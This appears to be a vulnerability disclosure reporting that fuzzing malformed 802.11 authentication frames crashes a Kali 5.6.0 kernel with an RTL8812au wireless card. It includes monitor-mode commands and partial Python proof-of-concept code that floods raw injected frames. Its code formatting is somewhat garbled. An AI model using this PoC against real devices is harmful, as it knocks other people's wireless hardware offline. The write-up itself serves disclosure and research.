The Fuzz results in the Kali kernel Crash

Vulnerability Overview
Based on the internal Fuzz test platform Zsniffer, compile the WIFI Authentication status model, and perform Fuzz test on its field variation, which causes the kernel Crash and the NIC down to drop.

Affected Version
Kali kernel version: 5.6.0

Environment Building
(1) Environment Information
Operating system: Kali
Kernel version: Linux kali 5.6.0-kali2-amd64 #1 SMP Debian 5.6.14-1kali1 (2020-05-25) x86_64 GNU/Linux
Wireless NIC chip type: RTL8812au
Python version: 2.7.18
(2) Environment Building
Use a router based on the Qualcomm X55 platform to start the router. Connect the kali system as a client to the wireless NIC. The following shows the NIC Wlan0:


Vulnerability Reproduction
(1) Enables the monitoring mode.
ip link set wlan0 down
iw dev wlan0 set type monitor
ip link set wlan0 up
The parameters are as follows:


(2) Some POC contents are as follows:
AP_MAC = "00:22:66:88:22:00"
STA_MAC = "00:13:ef:f1:04:ef"
ETH_P_ALL = 3
IFACE = "wlan0"

def mac2str(mac):
return "".join(map(lambda x: chr(int(x, 16)), mac.split(":")))

RADIO = "\x00"
RADIO += "\x00"
RADIO += "\x24\x00"
RADIO += "\x2f\x40\x00\xa0"
RADIO += "\x20\x08\x00\x00"
RADIO += "\x00\x00\x00\x00"
RADIO += "\x27"
RADIO += "\x43"
RADIO += "\x6e\x25"
RADIO += "\xa0\x00"
RADIO += "\x00\x00"
RADIO += "\x10\x02"
RADIO += "\x6c\x09"
RADIO += "\xa0\x00"
RADIO += "\xd0\x00"
RADIO += "\x00"
RADIO += "\x00"
RADIO += "\xd0"
RADIO += "\x00"

AUTH_REQ_OPEN = RADIO + "\xB0" # Type/Subtype
AUTH_REQ_OPEN += "\x08" # Flags
AUTH_REQ_OPEN += "\xc3\x50" # Duration ID
AUTH_REQ_OPEN += mac2str(AP_MAC) # Desti8nation address
AUTH_REQ_OPEN += mac2str(STA_MAC) # Source address
AUTH_REQ_OPEN += mac2str(AP_MAC) # BSSID
AUTH_REQ_OPEN += "\x00\x00" # Sequence control
AUTH_REQ_OPEN += "\x00\x00" # Authentication algorithm (open)
AUTH_REQ_OPEN += "\x01\x00" # Authentication sequence number
AUTH_REQ_OPEN += "\x00\x00" # Authentication status
AUTH_REQ_OPEN += "\x1f\xd8" # Authentication status
AUTH_REQ_OPEN += "\x5a\x07" # Authentication status
AUTH_REQ_HDR = AUTH_REQ_OPEN[:-6]

def start_fuzz():
s = socket.socket(socket.AF_PACKET, socket.SOCK_RAW, socket.htons(ETH_P_ALL))
s. Bind((IFACE, ETH_P_ALL))
while True:
s. Send(AUTH_REQ_OPEN)
print("send msg",AUTH_REQ_OPEN)

Reproduction Result
After using the wireless NIC of the chip type RTL8812au for the test, we find that the NIC is down. After the test on the status of 802.11 protocol authentication not establishing connection, it is found that the wireless NIC is down. According to a preliminary analysis, this problem is caused by the kernel Crash.
The following figure shows the fault.

At the same time, Wireshark cannot continue to capture packets because the NIC is down.

By viewing the information of the kernel invocation link, the following error logs are reported. According to the analysis, it is the kernel Crash that causes the NIC to be down.

Attachments:

